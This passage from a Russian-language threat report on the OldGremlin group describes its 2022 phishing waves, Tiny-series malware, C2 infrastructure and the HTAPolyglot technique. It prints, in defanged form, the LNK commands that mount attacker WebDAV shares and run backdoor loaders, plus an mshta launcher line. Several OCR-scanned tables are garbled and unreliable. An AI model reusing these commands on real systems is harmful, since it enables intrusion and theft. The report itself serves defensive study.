| РНк-056284 от 14.03.22 (3135 руб)     | 3 135.00     | 57               |  |
| РНк-059107 от 17.03.22 (966 руб)      | 966.00       | 54               |  |
| PHk-060872 or 21.03.22 (26186.97 pub) | 26 186.97    | 50               |  |
| РНк-060876 от 21.03.22 (6022.68 руб)  | 6 022.68     | 60               |  |
| PHK-060931 or 21.03.22 (33979 pub)    | 33 979 00    | 50               |  |
| PHk-061431 or 21.03.22 (31391.42 pyb) | 31 391.42    | 50               |  |
| РНк-063212 от 23.03.22 (45801.96 руб) | 45 801.96    | 48               |  |
| PHK-066923 or 29.03.22 (75916.93 pub) | 75918.93     | 42               |  |
| РНк-066936 от 29.03.22 (9766.6 руб)   | 9 766.60     | 42               |  |
| PHK-068390 or 31.03.22 (4771.8 pyf)   | 4771,80      | 40               |  |
| PHK-068832 or 31.03.22 (5781.6 pyf)   | 5781.60      | 40               |  |
| PHK-068833 or 31.03.22 (2890.8 pub)   | 2890.80      | 40               |  |
| PHK-070485 or 04.04.22 (77913 pub)    | 77 913.00    | 35               |  |
| PHK-071979 от 05.04.22 (60518.7 руб)  | 60 518.70    | 35               |  |

Рис. 36 — Текст документа, демонстрируемого жертве

Кроме этого, на VirusTotal мы обнаружили еще один архив с LNK-файлом installworks-1Cbusiness.xlsx.lnk:

```
cmd.exe /c net use hxxp://164.92.205[.]182 && start /b 
\\164.92.205[.]182\DavWWWRoot\installworks-1Cbusiness.xlsx & start /b 
\\164.92.205[.]182\DavWWWRoot\lg.exe node.exe i
```
<span id="page-34-0"></span>Как видно из скрипта выше, единственное отличие этого LNK — в демонстрируемом документе (рис. 37).

|                 | Nan/n                    | Виды работ                                                                                     | Исполнитель<br>работ (ИС, | Банк, статус, плановый срок                                                                                                    |                                                                                                    | Комментарий                                                                          |
|-----------------|--------------------------|------------------------------------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| ä               |                          |                                                                                                | Заказчик)                 | Сбербанк                                                                                                    | Газпромбанк                                                                                                    |                                                                                      |
|                 | $\mathbf{1}$             | Организационные работы                                                                         |                           |                                                                                                    |                                                                                                    |                                                                                      |
|                 | $\mathbf{1}$             | Подписание договоров с банками для обмена по технологии API: по всем счетам, юр лицам и банкам | Заказник                  | в работе. Выясняли<br>обязательность тестового<br>стенда. Банк подтвердил что<br>на наше усмотрение. Нам<br>тестовый стенд не нужен.<br>Hysei cpasy ripog. | договор оформлен. Нужно<br>подлисать акты готовности.<br>Тестовый стенд не нужен                                                       |                                                                                      |
|                 |                          | Выпуск банковских сертификатов всех подписантов для всех банков (транспортные, подписи).       | Заказник                  | транспортный сертификат и<br>подлись будет новая для МБ.<br>единственная                                                                                   | будет выпускаться новый<br>комплект - транспортный и 1.2<br>подпись (один комплект для<br>МБ, второй для КБ) Подписи-<br>первая+вторая |                                                                                      |
|                 |                          | Разработка схемы сетевого взаимодействия систем-участниц: 1С, УПСК, банки                      | КС/Заказчик               |                                                                                                    | roroso                                                                                                    |                                                                                      |
|                 |                          | Согласование схемы взаимодействия: казначеи, СБ, ИТ Заказчика                                  | КС/Заказник               |                                                                                                    | готово                                                                                                    |                                                                                      |
| 10 <sup>1</sup> | $\overline{2}$           | Работы в УПСК                                                                                  |                           |                                                                                                    |                                                                                                    |                                                                                      |
|                 | 2.1.                     | Работы с тестовым стендом УПСК (рекомендуется, если есть требование банка)                     |                           |                                                                                                    |                                                                                                    |                                                                                      |
| 12              |                          | Подготовка и передача сборки УПСК в виде установочных пакетов                                  | KC.                       |                                                                                                    | rotoso                                                                                                    |                                                                                      |
| 13              | $\overline{2}$           | Выделение сервера для установки пакетов УПСК (тестовый стенд)                                  | Заказчик                  | roroso                                                                                                    |                                                                                                    |                                                                                      |
| 4               | 3                        | Установка пакета УПСК на выделенный тестовый сервер.                                           | КС/Заказчик               | roroso                                                                                                    |                                                                                                    |                                                                                      |
| 15 <sup>1</sup> | $-4$                     | Выделение доп. оборудования для тестовой УПСК (например, сетевой usb hub).                     | Заказчик                  |                                                                                                    | не актуально                                                                                                    |                                                                                      |
| 16              | 5                        | Получение тестовых стендов от банков (рекомендуется, если есть требование банка)               | Заказчик                  | принято решение не<br>актуальности тестового стенда<br>Банк не против. КТ<br>согласовали                                                                   | не актуально                                                                                                    | тестовый стенд ВТБ                                                                   |
|                 | 22.                      | Работы с промышленным стендом УПСК                                                             |                           |                                                                                                    |                                                                                                    |                                                                                      |
| 18              | $\cdot$ 1                | Согласование доступов к серверам банков службой безопасности Заказчика.                        | Заказчик                  |                                                                                                    |                                                                                                    |                                                                                      |
| 19              | $\overline{2}$           | Открытие доступа к серверам банка службой ИТ Заказчика.                                        | Заказчик                  |                                                                                                    |                                                                                                    |                                                                                      |
| (20)            | $\mathbf{3}$             | Выделение сервера для установки пакетов УПСК (промышленнй стенд)                               | Заказник                  |                                                                                                    | s padore                                                                                                    | будет использоваться<br>тестовый УПСК. После<br>тестирования будет<br>перевод в прод |
| 21              |                          | Установка пакета УПСК на выделенный промышленный сервер.                                       | КС/Заказчик               |                                                                                                    |                                                                                                    |                                                                                      |
| 22              | $\overline{\phantom{a}}$ | Выделение доп. оборудования для промышленной УПСК (например, сетевой usb hub).                 | Заказчик                  |                                                                                                    |                                                                                                    |                                                                                      |
| 23              | 6                        | Настройка коннектеров по каждому банку, юр лицу, подписанту.                                   | КС/Заказчик               |                                                                                                    |                                                                                                    |                                                                                      |
| 24              | $\mathcal{L}$            | Установка банковских сертификатов подлиси каждому подписанту по каждому банку,                 | КС/Заказчик               |                                                                                                    |                                                                                                    |                                                                                      |
| 25              | $\mathcal{R}$            | Тестирование подключения по каждому банку по одному подписанту на реальных движениях           | КС/Заказчик               |                                                                                                    |                                                                                                    |                                                                                      |
| 26              | $\circ$                  | Обучение администраторов сервиса УПСК                                                          | KC.                       |                                                                                                    |                                                                                                    |                                                                                      |
|                 | 3.                       | Работы в 1С Предприятие                                                                        |                           |                                                                                                    |                                                                                                    |                                                                                      |
|                 | 3.1.                     | Работы с тестовым стендом 1С Мультибанк (рекомендуется, ели есть требование банка)             |                           |                                                                                                    |                                                                                                    |                                                                                      |
| 28              | . .                      | process a property and determined a series of the com-                                         | 14.01121                  |                                                                                                    |                                                                                                    |                                                                                      |

Рис. 37 — Пример документа-приманки

Команды на этот раз TinyFluff получал с IP-адреса 46[.]101[.]112[.]76.

## Атака 23 августа 2022-го

На момент написания данного отчета последняя рассылка, проведенная группой, была зафиксирована 23 августа. Письма, отправленные от имени представителя Контур. Диадок, продемонстрированы на рис. 38.



Рис. 38 — Пример фишингового письма

Как видно из письма, оно было отправлено с домена diadok[.]org. И снова опираясь на TXT-запись домена, а также заголовки писем, оно было отправлено с помощью сервисов «Яндекса». Письма на этот раз содержали в себе ссылки следующего вида:

- hxxps://downloaded-files[.]space/aktsverkidiadok88BDS32
- hxxps://downloaded-files[.]space/aktsverkidiadok99VdvDS

Как и в предыдущей атаке, домен был зарегистрирован незадолго до рассылки (04.07.2022). К сожалению, на момент исследования сервер не отдавал полезную нагрузку, но, опираясь на данные с VirusTotal, конечная нагрузка-архив снова находилась в Dropbox, пример конечного адреса после всех редиректов: hxxps://dl[.]dropboxusercontent[.] com/s/h8p195e8ihj3k1e/AktSverki\_diadoc.zip?dl=0. В архиве с именем AktSverki\_diadoc.zip находился LNK-файл (AktSverki\_diadoc.docx.lnk), выполняющий следующую команду:

cmd.exe /c net use hxxp://45[.]32[.]147[.]46 && start /b \\45[.]32[.]147[.]46\DavWWWRoot\aktsverkidiadok.docx & start /b \\45[.]32[.]147[.]46\DavWWWRoot\ph.exe node.exe def

Как видно из команды выше, происходила демонстрация документа-приманки aktsverkidiadok.docx и запуск ph.exe (был классифицирован как TinyFluff) с двумя параметрами:

- node.exe интерпретатор NodeJS;
- def обфусцированный вредоносный скрипт.

Все вышеуказанные файлы расположены на сетевом диске 45[.]32[.]147[.]46, взаимодействие происходит по протоколу WebDav. Документ-приманка представлен на рис. 39.



Рис. 39 — Пример документа-приманки

TinyFluff создает каталог C:\ProgramData\VBCNMXZ, копирует туда оба файла (node.exe и def) и запускает интерпретатор NodeJS с параметром def (обфусцированный вредоносный скрипт). После запуска вредоносный скрипт повторно создает процесс **node.exe** и передает ему в качестве параметра деобфусцированный скрипт, предназначенный для циклического получения и исполнения команд с сервера 164[.]92[.]216[.]172.
# ИНСТРУМЕНТЫ Инструменты

### Глава 4

Стоит начать с того, что в публичном пространстве у группы есть альтернативное имя — TinyScouts. Именно с этого инструмента многие компании, занимающиеся кибербезопасностью, начали исследование группы. Тем не менее арсенал OldGremlin не ограничивается данным инструментом и включает следующие варианты:

- TinyLink вредоносный LNK-файл.
- TinyBox SFX-архив, разворачивающий TinyNode.
- TinyHTA вредоносный HTA-сценарий, встроенный в TinyLink.
- TinyScout инструмент разведки.
- TinyPosh бэкдор.
- TinyNode бэкдор.
- TinyFluff бэкдор.
- TinyShell бэкдор.
- TinyShot инструмент для снимков экрана.
- TinyWCMExtractor инструмент для извлечения информации из диспетчера учетных данных.
- TinyKiller инструмент для нейтрализации антивирусного ПО.
- TinyIsolator инструмент для изоляции системы от сети.
- TinyCrypt программа-вымогатель.

Как видно из списка выше, группа создала целый Tiny-арсенал, который активно использовала на всех этапах своих атак. OldGremlin отдает предпочтение скриптам PowerShell и JavaScript, а также небольшим приложениям, написанным на C#. В целом все самописные инструменты так же просты, как и эффективны — большую часть времени при исследовании заняло снятие обфускации и упаковки.

Тем не менее OldGremlin не всегда ограничивалась инструментами собственной разработки. Например, в ходе расследования инцидентов мы видели следующие:

- WebBrowserPassView.
- Mail PassView,
- ExportRSA,
- ProcDump,
- WinPmem,
- Cobalt Strike,
- SharpHound,
- PowerView,
- Impacket.

В данном разделе мы подробно опишем каждый разработанный группой инструмент, а также расскажем об их эволюции.

### Сетевая инфраструктура

Начнем описание инструментов группы с краткого обзора инфраструктуры атакующих. Как уже было показано выше, письма отправлялись с доменов, перечисленных в табл. 2.

Табл. 2 - Данные о доменах



Как видно из табл. 2, большинство доменов были зарегистрированы незадолго до атаки. Пожалуй, сюда стоит добавить еще один  $konturskb[.]$ com — с него происходило распространение вредоносного .dotm-файла в атаке 4 февраля 2021 года. Мы не обнаружили писем, отправленных с данного домена, однако ТХТ-запись у домена на 16 января 2021 года - v=spf1 include:spf.protection.outlook.com -all аналогична ТХТ-записи доменов из рассылки в августе 2020 года. Однако вскоре DNS-запись домена была изменена, и 21 января 2021 года ТХТ-запись исчезла. На данном этапе уже можно выделить одну особенность: все вышеуказанные домены были зарегистрированы в NameCheap, Inc.

Пожалуй, одной из визитных карточек данной группы стало использование \*.workers.dev-доменов 4-го уровня. С точки зрения сокрытия реального бэкенда, это действительно хорошее решение, так как workers.dev - сервис Cloudflare, соответственно, все защитные механизмы этого сервиса доступны по умолчанию. Однако OldGremlin использовала не только домены, но и IP-адреса для коммуникаций с С2. Например, IP-адреса 136.244.67[.]59, 95.179.252[.]217 и 45.61.138[.]170 в качестве управляющего сервера для TinyPosh в своих ранних атаках. На двух IP-адресах по пути http://<%ip%>/web находилась форма авторизации, как на рис. 40.



Рис. 40 — Форма авторизации

Можно предположить, что выбор доменов \*.workers.dev обусловлен не желанием группы скрыть реальный адрес панели, а удобством использования. Согласно официальной документации [Cloudflare,](https://developers.cloudflare.com/workers/learning/how-workers-works) workers-домены не требуют регистрации отдельного сервера (serverless execution environment), что позволяет запускать разработчикам свои скрипты без развертывания отдельной инфраструктуры. Развертывание нового C2 в пару кликов без регистрации и настройки нового домена — удобное решение, когда тебе нужно развернуть несколько отдельных доменов для каждой атаки. Кроме этого, JS-скрипты, написанные разработчиками, исполняются не на стороне конечного устройства, а на серверах CloudFlare. То есть на workers-доменах можно исполнять код, написанный на JavaScript. OldGremlin активно использует Node.js, поэтому выбор \*.workers.dev-доменов для них вдвойне удобен.

Однако уже в 2022 году группа перестала использовать workers-домены и в целом сильно упростила сетевую часть. Про домены, использовавшиеся для рассылки фишинговых писем, мы уже писали выше. Теперь полезная нагрузка распространялась с Dropbox-дисков, а в качестве C2 использовались IP-адреса без какого либо сокрытия (даже взаимодействие с C2 происходило по протоколу HTTP). Исключение составляет «сложная» версия TinyFluff, использование которой мы видели только в одной рассылке.

Последнее нововведение — в атаках в июне и августе 2022 в тело писем были встроены не Dropbox-ссылки, а ссылки на домены, принадлежащие злоумышленникам. Эти ссылки в конечном итоге снова вели на Dropbox. Вероятно, такая мера была введена злоумышленниками с целью обхода средств защиты у жертв (письмо со ссылкой на архив, расположенный в Dropbox, как минимум, вызывает подозрение). В ходе атак использовались следующие домены:

- archive-download[.]space (рассылка 2022-07-28)
- downloaded-files[.]space (рассылка 2022-08-23)

Последнее, что хотелось бы отметить в данном разделе, — серверы злоумышленников располагались в организациях и странах, перечисленных в табл. 3.

Табл. 3 — Месторасположение серверов злоумышленников



## **TinyLink** и TinyHTA

LNK-файлы — излюбленный инструмент группы, который она использовала во всех своих ранних атаках. При помощи техники HTAPolyglot в инструмент был встроен HTA-скрипт, который мы классифицировали как TinyHTA, а также документ, отвлекающий внимание пользователя. После запуска TinyLink будет выполнена следующая команда (пример взят из файла с SHA1: d40949b3abac1dc48a2d4cdf7b35d3be56a46736):

%comspec% /v /c set m=mshta && set a=Research\_RBK.docx.lnk && if exist !cd!\!a! (!m! !cd!\!a!) else (!m! !temp!\Temp1\_ Исследование\_\*\*\*\_РБК.zip\!a!)

Таким образом, скрипт, встроенный в LNK-файл, будет исполнен. TinyHTA неоднократно изменялся, однако его основная задача оставалась одной и той же — загрузка и запуск следующей стадии. Перед описанием скрипта хотелось бы продемонстрировать саму технику HTAPolyglot на примере вышеуказанного файла. Документ и HTA-файл находятся между тегом TrCCvcTpYrulRcx (тег уникален для каждого семпла) (рис. 41).

| 0960h: 00 00<br>0970h:                              | 00             | 0 <sub>0</sub> | 00 <sup>°</sup><br>0 <sub>0</sub> | 0 <sub>0</sub>       | 00 00<br>00    | 00 00 00 00 00<br>00 | 00             | 00 00          |                | 00             | 00<br>0 <sub>0</sub> | 00<br>00       | 54             | 00 00 00<br>72 43 |                      | 0 <sup>0</sup><br>43 | .<br>$\ldots$ . TrCC                | Tag   |
|-----------------------------------------------------|----------------|----------------|-----------------------------------|----------------------|----------------|----------------------|----------------|----------------|----------------|----------------|----------------------|----------------|----------------|-------------------|----------------------|----------------------|-------------------------------------|-------|
| 0980h: 76                                           |                | 63             | 54                                | 70                   | 59             | 72                   | 75             |                | $6C$ 52        | 63             | 78                   | 50             | 4B             | 03                | 04                   | 14                   | vcTpYrulRcxPK                       |       |
| 0990h:                                              | 0 <sub>0</sub> | 08             | 00                                | 08                   | 0 <sup>0</sup> | 93                   | 70             | $AF \mid 50$   |                | 0 <sub>0</sub> | 0 <sup>0</sup>       | 00             | 0 <sup>0</sup> | 00                | 00                   | 00                   | . "p <sup>--</sup> P                |       |
| 09A0h:                                              | 00             | 0 <sub>0</sub> | 0 <sup>0</sup>                    | 0 <sub>0</sub>       | 0 <sup>0</sup> | 0B                   | 00             | 0 <sup>0</sup> | 00             | 5F             | 72                   | 65             | 6C             | 73                | 2F                   | 2E                   | rels/.                              |       |
| 09B0h :                                             | 72 65          |                | 6C                                | 73                   | 8D             | 8F BB                |                | OE C3          |                | 20             | OC                   | 45             | 7F             | 05                | F <sub>9</sub>       | 03                   | rels».A .Eù.                        |       |
| 09C0h: I                                            | 62             | DA             | A <sub>1</sub>                    | 43                   | 05             | C <sub>9</sub>       | D <sub>2</sub> | $-25$          | 6 <sub>B</sub> | 94             | 1F                   | 40             | E <sub>0</sub> | 90                | 28                   | E1                   | bÚ¡C.ÉÒ%k".@à.(á                    | Decoy |
| 09D0h :                                             | 21             | A <sub>0</sub> | AF                                | <b>BF</b>            | 2F             | -43                  |                | 87 A6          | EA             | D <sub>0</sub> | D <sub>1</sub>       | D7             | 47             | C <sub>7</sub>    | <b>BE</b>            | A <sub>2</sub>       | ¿/C‡¦êĐÑ×GǾ¢                        |       |
| 09E0h: 7 <b>B</b>                                   |                | <b>B8</b>      | 8 <sub>D</sub>                    | <b>DD</b>            | 28             | E5 25                |                | 78             | 09 87          |                | 86                   | 43             | D7 8A          |                   | 81                   | 36                   | { , .Y(å%x.‡†C׊.6                   |       |
| 09F0h: <b>55</b>                                    |                | 6A             | 90                                | E7                   | 25             | 66                   | 56             | 09             | 9F             | $-25$          | CC A5                |                | C4             | 33                | 62                   | D <sub>6</sub>       | Uj.ç%fV.Ÿ%Ì¥Ä3bÖ                    |       |
| DA00h: <b>33</b>                                    |                | 39             | 95                                | 9 <sub>B</sub>       | 10             | C9                   | D <sub>7</sub> | <b>CD</b>      | $ 14\rangle$   | 92             | 53                   | A <sub>5</sub> | 8E C9          |                   | 62                   | 54                   | 39•›.É×Í.′S¥ŽÉbT                    |       |
| 0A10h:                                              | 7A 55          |                | 96                                | F <sub>0</sub>       | C8             | F <sub>9</sub>       | 09             | D <sub>3</sub> | A7             | 03             | F <sub>6</sub>       | 4E             | 36 AA          |                   | 64                   | A9                   | zU-ðÈù.Ó§.öN6ªdC                    |       |
| DA20h:                                              | 48             | <b>B8</b>      | 87                                | 64                   | D <sub>0</sub> | 04                   | <b>7D</b>      | 75             | E4             | 4B             | 53                   | 75             | CO             | <b>7A</b>         | 23                   | 21                   | H ‡dĐ.}uäKSuÀz#!                    |       |
| 0A30h:                                              | <b>AE</b>      | 76             | E <sub>8</sub>                    | 0 <sub>D</sub>       | 07             | 36                   | 3E             | 23             | FD             | 73             | 39                   | 4C             | D <sub>3</sub> | A <sub>2</sub>    | E <sub>9</sub>       | F <sub>2</sub>       | ®vè6>#ýs9LÓ¢éò                      |       |
| )A40h: 1 <b>6</b>                                   |                | <b>FD</b>      | 78                                | E <sub>0</sub>       | 8B             |                      | 00 6C 05 EE    |                |                | 5A             | <b>B6</b>            | 2F             |                | 50 4B             | 07                   | 08                   | .yxa(.1.129/PK.                     |       |
| 0A50h: <b>41</b><br>)A60h: 14                       |                | <b>9A</b>      | 6A<br>08                          | 6F<br>0 <sub>0</sub> | 98<br>08       | 00<br>00             | 00<br>-93      | 00 0A          |                | 01<br>50       | 0 <sub>0</sub>       | 0 <sub>0</sub> | 50 4B          |                   | 03<br>0 <sup>0</sup> | 04                   | AšjõPK                              |       |
| 0A70h: 00 00                                        |                | 00             |                                   | 0000                 | 00             | 00 1C 00 00          |                | $70$ AF        |                | 00             | 00<br>77 6F          | 00             | 00<br>$72\ 64$ | 00                | 2F                   | 00<br>5F             | . "p¯P                              |       |
| )A80h: 72 65 6C 73 2F 64 6F 63 75 6D 65 6E 74 2E 78 |                |                |                                   |                      |                |                      |                |                |                |                |                      |                |                |                   |                      | 6D                   | word/<br>rels/document.xm           |       |
|                                                     |                |                |                                   |                      |                |                      |                |                |                |                |                      |                |                |                   |                      |                      |                                     |       |
|                                                     |                |                |                                   |                      |                |                      |                |                |                |                |                      |                |                |                   |                      |                      |                                     |       |
| 1680h:1                                             | 54             | 72             | 43                                | 43                   | 76             | 63                   | -54            | 70             | 59             | 72             |                      | 75 6C          | 52             | 63                |                      | 78 3C                | <b>TrCCvcTpYrulRcx<sup>2</sup></b>  |       |
| 1690h: <b>68</b>                                    |                | 74             | 6 <sub>D</sub>                    |                      | $6C$ 3E $0D$   |                      | 0A             | 3C             | 73             | 63             | 72                   | 69             | 70             | 74                | 20                   | 74                   | html> <script t<="" th=""></script> |       |

Рис. 41 - Документ и TinyHTA в теле TinyLink

Первые версии TinyHTA выполняли одни и те же действия:

- 1. Извлекали документ, сохраняли его с именем %Temp%\Temp1\_<%Ink\_name%> и демонстрировали пользователю.
- 2. Запускали PowerShell-скрипт, предназначенный для загрузки и выполнения следующей стадии (в контексте нового процесса PowerShell).
- 3. Удаляли себя командой cmd.exe /c ping 127.0.0.1 -n 1 & DEL "%selfpath%".

В мае 2020 года инструмент приобрел новую функциональную возможность - закрепление скрипта-загрузчика PowerShell в реестре и его автозапуск. Для этого в реестр записывались два значения (табл. 4).

Табл. 4 - Реестр скриптов

